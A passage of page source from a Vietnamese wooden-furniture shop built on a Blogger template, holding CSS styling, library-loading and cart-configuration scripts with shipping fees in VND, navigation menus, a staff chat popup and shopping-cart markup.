.index-post .harga,.related-ready li .harga,.recent-label .harga,.recent-widget .harga,.PopularPosts .product-info .harga{line-height:24px;font-size:15px;font-weight:500;color:#ff3c20}
.index-post .box-add{margin:0 auto;z-index:10;position:absolute;top:-50%;left:30%;display:block;align-items:center;flex-flow:column wrap;text-align:center;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}
.index-post .box-add span{display:inline-block;float:left}
.index-product-inner{position:relative;overflow:hidden}
.index-post .box-add i{font-size:15px;color:#fff;padding:5px 10px;text-align:center}
.index-post .box-add a{margin:0;padding:0;float:left}
.index-post .box-add a.item_add i{background:#ff3c20}
.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8178516183747325470&amp;zx=437183df-2932-4e06-b921-827677159b19' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8178516183747325470&amp;zx=437183df-2932-4e06-b921-827677159b19' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.dogonoithat.net/'>
<img alt='Web để bán - DoGoNoiThat.net' data-original-height='154' data-original-width='311' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ghFl3OVRRn_2Y4krxQDbB3562lh_N_kPthNOt-BknjRb6k2KCGeDrNOrbDNrfLevZBtmNu_uHuq4r7G6Zkup4v9-hf7oqA-0IKJM7ZUcCJbAA4-7fklVf-54R8nlIqwSTK38RbK2wjD4/' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ghFl3OVRRn_2Y4krxQDbB3562lh_N_kPthNOt-BknjRb6k2KCGeDrNOrbDNrfLevZBtmNu_uHuq4r7G6Zkup4v9-hf7oqA-0IKJM7ZUcCJbAA4-7fklVf-54R8nlIqwSTK38RbK2wjD4/w120/ 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ghFl3OVRRn_2Y4krxQDbB3562lh_N_kPthNOt-BknjRb6k2KCGeDrNOrbDNrfLevZBtmNu_uHuq4r7G6Zkup4v9-hf7oqA-0IKJM7ZUcCJbAA4-7fklVf-54R8nlIqwSTK38RbK2wjD4/w240/ 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ghFl3OVRRn_2Y4krxQDbB3562lh_N_kPthNOt-BknjRb6k2KCGeDrNOrbDNrfLevZBtmNu_uHuq4r7G6Zkup4v9-hf7oqA-0IKJM7ZUcCJbAA4-7fklVf-54R8nlIqwSTK38RbK2wjD4/w480/ 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ghFl3OVRRn_2Y4krxQDbB3562lh_N_kPthNOt-BknjRb6k2KCGeDrNOrbDNrfLevZBtmNu_uHuq4r7G6Zkup4v9-hf7oqA-0IKJM7ZUcCJbAA4-7fklVf-54R8nlIqwSTK38RbK2wjD4/w640/ 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ghFl3OVRRn_2Y4krxQDbB3562lh_N_kPthNOt-BknjRb6k2KCGeDrNOrbDNrfLevZBtmNu_uHuq4r7G6Zkup4v9-hf7oqA-0IKJM7ZUcCJbAA4-7fklVf-54R8nlIqwSTK38RbK2wjD4/w800/ 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.dogonoithat.net' title='TRANG CHỦ'>TRANG CHỦ</a></li>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20v%C4%83n%20ph%C3%B2ng' title='NỘI THẤT VĂN PHÒNG'>NỘI THẤT VĂN PHÒNG</a></li>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20kh%C3%A1ch' title='NỘI THẤT PHÒNG KHÁCH'>NỘI THẤT PHÒNG KHÁCH</a></li>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20ng%E1%BB%A7' title='NỘI THẤT PHÒNG NGỦ'>NỘI THẤT PHÒNG NGỦ</a></li>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20b%E1%BA%BFp' title='PHÒNG BẾP'>PHÒNG BẾP</a></li>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20th%E1%BB%9D' title='PHÒNG THỜ'>PHÒNG THỜ</a></li>
<li><a href='https://www.dogonoithat.net/p/thong-tin-huu-ich.html' title='TIP HỮU ÍCH'>TIP HỮU ÍCH</a></li>
<li><a href='https://www.dogonoithat.net/p/lien-he.html' title='LIÊN HỆ'>LIÊN HỆ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX47q4Qh4lR3K80ghD18uDlh9qrAeY-583nJgMEybtjT6emmJsYdNhaNbg0MVZED_LCe68awQ4tgk9OQ3PXpz7zKbdaAxK3wmLdPdBGToFYpBssXlMlVjEFJb5dZmdNL7RryJGLhpb1vr-/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6-lQoi-oV0tbapHrBy7uU8qR-Y0-59O74nLD8JW3En_-CFHaPyqiDiIO7K867A0-LYonM83RaSz9eCzqvFzehRLQnhx03USdx_-e-yz-i5rOcLr7jAsQa4_tqtS68Mg9J1W7425IoSeg/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1Ua3Xs5HLkUCUpMfKObOGX9Uk4VhetFwogjQqxCSAbJQ9pdHl7AeobKYeB1MhT0L44dJLj0s4QWrArCAsnE2D1IzbRbwJ6_JyIRKTGhkySmevcDFE-vSn3VHPydLQvHA2fnqnDUx2k7jd/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitXjHKFUjKplxGXCvkzzZrpo6DR8eftPoLk3s8DEJ2PznYFNfElAETdsrRBmcv0LJ3RImFonQBUwNRhdbZ3JBJxXoqGa4c4YU_A51fLJouZAVQn38JUm0kp07QCn9_ShfNeq3yB_g9Cs1Q/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>Sản phẩm</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20kh%C3%A1ch'>Đồ gỗ nội thất phòng khách</a></li>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20ng%E1%BB%A7'>Đồ gỗ nội thất phòng ngủ</a></li>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20b%E1%BA%BFp'>Đồ gỗ nội thất phòng bếp</a></li>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20ph%C3%B2ng%20th%E1%BB%9D'>Đồ gỗ nội thất phòng thờ</a></li>
<li><a href='https://www.dogonoithat.net/search/label/N%E1%BB%99i%20th%E1%BA%A5t%20v%C4%83n%20ph%C3%B2ng'>Đồ gỗ nội thất văn phòng</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
